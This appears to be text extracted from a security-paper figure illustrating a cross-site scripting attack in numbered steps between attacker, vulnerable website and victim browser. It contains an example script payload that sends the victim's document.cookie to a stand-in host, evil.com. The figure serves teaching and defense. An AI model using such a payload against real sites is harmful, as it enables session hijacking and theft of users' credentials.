 Attacker
www. I
Website
2
1
3
4
Victim using a
Web browser
1. Attacker crafts a malicious URL and sends it to victim
http://website/search?keyword=<script>...</script>
2. HTTP Request sent from victim to the vulnerable Website
3. HTTP Response sent from Website to the victim
<html>
You searched for:
<script>
window.location='http://evil.com/?cookie='+document.cookie
</script>
</html>
4. Victim's sensitive data is sent to the attacker
Figure 12: DOM based XSS Attack Model